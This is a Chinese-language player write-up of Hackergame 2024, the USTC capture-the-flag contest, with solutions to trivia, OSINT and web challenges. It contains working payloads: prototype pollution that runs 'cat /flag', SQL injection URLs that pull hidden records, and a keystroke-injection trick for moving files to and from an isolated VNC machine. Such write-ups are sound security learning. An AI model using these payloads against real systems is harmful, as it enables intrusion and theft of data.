喜欢做签到的 CTFer 你们好呀
题目要求我们在中国科学技术大学校内 CTF 战队的招新主页里找到两个flag。
那么中科大校内 CTF 战队是什么呢?招新主页在哪里呢?由于多次参加 hackergame , 知道中科大linux协会有个专门的FTP服务里面有各种文件记录,包括各类活动的,找到了2023.10.27_Hackergame动员会,找到了中科大校内 CTF 战队名称为 USTC NEBULA,开始只找到了USTC NEBULA 2024 招新安排 git仓库,但是也没说主页呀,最后找到了主页https://www.nebuu.la/
在这个模拟终端页面分别输入下面的内容得到flag
ctfer@ustc-nebula:$ ~ env
PWD=/root/Nebula-Homepage
ARCH=loong-arch
NAME=Nebula-Dedicated-High-Performance-Workstation
OS=NixOS❄️ FLAG=flag{actually_theres_another_flag_here_trY_to_f1nD_1t_y0urself___join_us_ustc_nebula}
REQUIREMENTS=1. you must come from USTC; 2. you must be interested in security!
ctfer@ustc-nebula:$ ~ cat .flag
flag{0k_175_a_h1dd3n_s3c3rt_f14g___please_join_us_ustc_nebula_anD_two_maJor_requirements_aRe_shown_somewhere_else}
猫咪问答(十周年纪念版)
- 在 Hackergame 2015 比赛开始前一天晚上开展的赛前讲座是在哪个教室举行的?
先是在https://lug.ustc.edu.cn/wiki/lug/events/hackergame/页面没有找到,最早是2016年的。
最后找到了这个存档页面 https://lug.ustc.edu.cn/wiki/sec/contest.html 得到答案
10 月 17 日 周六晚上 19:30 3A204 网络攻防技巧讲座
- 众所周知,Hackergame 共约 25 道题目。近五年(不含今年)举办的 Hackergame 中,题目数量最接近这个数字的那一届比赛里有多少人注册参加?
分别列出最近5年的题目数量:
再通过找到2019年也就是第六届比赛的新闻页面,得知答案:总共有2682人注册。
- Hackergame 2018 让哪个热门检索词成为了科大图书馆当月热搜第一?
程序员的自我修养已经成为了图书馆本月热搜词的第一名
- 在今年的 USENIX Security 学术会议上中国科学技术大学发表了一篇关于电子邮件伪造攻击的论文,在论文中作者提出了 6 种攻击方法,并在多少个电子邮件服务提供商及客户端的组合上进行了实验?
找到了论文“FakeBehalf: Imperceptible Email Spoofing Attacks against the Delegation Mechansim in Email Systems”
Consequently, we propose six types of email spoofing attacks and measure their impact across 16 email services and 20 clients. All 20 clients are configured as MUAs for all 16 providers via IMAP, resulting in 336 combinations (including 16 web interfaces of target providers).
所以是336种组合。
- 10 月 18 日 Greg Kroah-Hartman 向 Linux 邮件列表提交的一个 patch 把大量开发者从 MAINTAINERS 文件中移除。这个 patch 被合并进 Linux mainline 的 commit id 是多少?
关注过这个事情,所以查考这个推特可知 commit id 是 6e90b6(前六位)
- 大语言模型会把输入分解为一个一个的 token 后继续计算,请问这个网页的 HTML 源代码会被 Meta 的 Llama 3 70B 模型的 tokenizer 分解为多少个 token?
这题不懂 tokenizer 的机制,不知道怎么弄,就想搜索”tokenizer online“找个在线工具计算。
找到一个https://lunary.ai/llama3-tokenizer,可是计算出来的结果不对。
赛后复盘,其实这个在线工具是有用的,首先要注意的是不要直接在浏览器查看源代码,然后复制粘贴去计算,而是要将页面下载下来文本编辑器打开后再复制粘贴其内容。另外仔细观察这个工具会在内容开头和末尾都添加一个token<|begin_of_text|><|end_of_text|>,所以应该是1835-2=1833。
另外你想再在本地计算的话,deepseek会手把手告诉你如何计算。
# pip3 install transformers
# python3 deepseek_tokenizer.py
import transformers
chat_tokenizer_dir = "./"
tokenizer = transformers.AutoTokenizer.from_pretrained(
chat_tokenizer_dir, trust_remote_code=True)
result = tokenizer.encode("Hello 你好")
print(result)
除了需要安装transformers,观察可知deepseek_tokenizer.py是根据目录下的tokenizer.json、tokenizer_config.json这两个文件来计算的,我们只需要找到Llama 3 70B 模型这两个相关的文件即可,可是我发现在Hugging Face被禁止访问这两个文件,于是只能去魔搭社区下载这两个文件
- LLM-Research/Meta-Llama-3-70B/tokenizer.json
- LLM-Research/Meta-Llama-3-70B/tokenizer_config.json
保存到
Llama-3文件夹下。修改脚本这样运行即可。import transformers import requests chat_tokenizer_dir = "./Llama-3" tokenizer = transformers.AutoTokenizer.from_pretrained( chat_tokenizer_dir, trust_remote_code=True ) s=requests.session() t=s.get("http://202.38.93.141:13030/", cookies={"session":"[replace with you r]"}).text print("Characters", len(t)) result = tokenizer.encode(t) print(result) print("Tokens", len(result))
打不开的盒
🤗 你怎么知道我买了3D打印机 🤗
flag{Dr4W_Us!nG_fR3E_C4D!!w0W}
比大小王
很简单等待几秒,等比赛开始,在控制台执行以下代码,即可得到 flag。
si = [];
state.values.forEach(function(e){
var a = e[0];
var b = e[1];
if(a < b){
si.push("<");
}else{
si.push(">");
}
})
submit(si);
旅行照片 4.0
题目 1-2
问题 1: 照片拍摄的位置距离中科大的哪个校门更近?(格式:X校区Y门,均为一个汉字)
东校区西门 街景地图上慢慢找的
问题 2: 话说 Leo 酱上次出现在桁架上是……科大今年的 ACG 音乐会?活动日期我没记错的话是?(格式:YYYYMMDD)
20240519 BV1mr421w74g 【中国科大2024ACG音乐会单品】君の知らない物語
题目 3-4
问题 3: 这个公园的名称是什么?(不需要填写公园所在市区等信息)
中央公园 垃圾桶上隐隐约约看到六安两个字,搜索引擎里用”六安 公园“搜索图片看到类似的跑道即可确定名称。
问题 4: 这个景观所在的景点的名字是?(三个汉字)
坛子岭 以图搜图即可得到。
题目 5-6
没来得及,四编组动车
Node.js is Web Scale
直接就问cladue了,告诉我该用原型链污染。
key: __proto__.pwn
value: cat /flag
最后访问/execute?cmd=pwn即可。
PaoluGPT
最直接的方法就是将列表里的的文章都下载下来,然后搜索内容即可找到flag1。
但是找到 flag2 是要靠sql注入的,同样 flag1 也能通过 sql注入找到,阅读源码找到注入点,访问相应的url即可。
flag1:/view?conversation_id=' OR contents LIKE '%flag%';--
flag2:
/view?conversation_id= union select id, title from messages where shown=false and '1'='1 获取 id,然后拿id去访问页面。
或者/view?conversation_id=' OR shown=false;--
惜字如金 3.0
只做出了题目A,毕竟关键字补全就可以了。

无法获得的秘密
很有意思的一道题,你有一台无法联网的 linux 电脑,你只能通过vnc远程连接,只有鼠标键盘输入和图像输出,也无法复制粘贴,你能获取此电脑中的一个文件吗?
刚好之前看过一个利用二维码来传输文件的项目qifi-dev/qrs,是个网页项目在浏览里显示二维码,同样也用浏览器调用摄像头在网页里接收文件,非常适合用来干这个。
首先我们要解决的是如何把项目代码传输进远程电脑里,不能直接传输文件又不能直接复制粘贴,难道要手敲吗?那还真是1。。。
我们可以使用 pyautogui 来自动化,当然传输的是文本文件。
# https://github.com/USTC-Hackergame/hackergame2024-writeups/blob/master/players/KoiMeautily/readme.md#%E6%97%A0%E6%B3%95%E8%8E%B7%E5%BE%97%E7%9A%84%E7%A7%98%E5%AF%86
import time
import pyautogui
filename = 'server.py' # 你要传输的文本文件
with open(filename, 'r', encoding='utf-8') as file:
content = file.read()
print("wait...")
time.sleep(5) # 切换焦点到远程主机上
print("start.")
pyautogui.typewrite(content, interval=0.0001)
print("end.")
所以我们需要先将 qrs 项目在本地构建好,然后打包项目到压缩包,并尽可能的压缩其大小,经过base64编码将压缩包的二进制文件转化成文本文件,然后通过 pyautogui 模拟键盘输入将其输入到远程电脑中,在远程电脑里解码获取压缩包,这样解压缩就将此项目搬运到了远程电脑上,大功告成。下面是详细操作步骤
# 构建此项目需要 Node.js 环境并安装 pnpm 作为包管理器,这些步骤都是 GitHub Copilot 告诉我的。
# The project uses pnpm as its package manager. First, ensure you have pnpm installed:
npm install -g pnpm
# Then, install the project dependencies:
pnpm install
#Build the project using the command specified in the package.json and netlify.toml:
pnpm run build
#或者
pnpm run generate
# 根据 package.json 的脚本,pnpm run generate 通常会生成静态文件,并将其输出到 .output/public 目录中。
你可以在本地开启一个简单的http服务在本地验证一下,可是发现访问网页的话无法正常访问会报错
Failed to load module script: Expected a JavaScript module script but the server responded with a MIME type of "text/plain". Strict MIME type checking is enforced for module scripts per HTML spec.
所以我们需要定制一下我们的 http 服务,到时候也一道传输,远程电脑上也有python3环境,运行不成问题。
from http.server import SimpleHTTPRequestHandler, HTTPServer
class CustomHandler(SimpleHTTPRequestHandler):
def end_headers(self):
self.extensions_map.update({
".js": "application/javascript",
})
super().end_headers()
PORT = 8000
with HTTPServer(('0.0.0.0', PORT), CustomHandler) as httpd:
print(f"Serving on port {PORT}")
httpd.serve_forever()
接下来是如何打包、解包项目项目了,我们将 qrs 项目里用不上的图片都给删除,压缩后大概 150KB,经过base64编码后文件会变大,大小约 200KB ,传输耗时5分钟左右。
# 压缩文件
tar -zcvf public.tar.gz _nuxt/ index.html sw.js workbox-81b13f12.js
# base64编码
cat public.tar.gz | base64 > public.tar.gz.txt
# 用 pyautogui 把 public.tar.gz.txt 传送到远程主机上
# base64 解码
cat public.tar.gz.txt | base64 -d > public.tar.gz
# 解压 tar.gz 文件
tar -zxvf public.tar.gz
最后接收可得 flag。